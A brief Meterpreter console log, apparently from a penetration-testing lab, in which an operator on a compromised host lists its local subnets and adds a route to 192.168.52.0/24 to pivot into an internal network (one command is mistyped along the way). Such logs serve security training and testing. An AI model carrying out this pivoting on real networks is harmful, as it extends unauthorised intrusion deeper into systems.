 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.92.0/255.255.255.0
meterpreter > run autoroure -s 192.168.52.0 -n 255.255.255.o
[-] The specified meterpreter session script could not be found: autoroure
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.92.130
[*] Use the -p option to list all active routes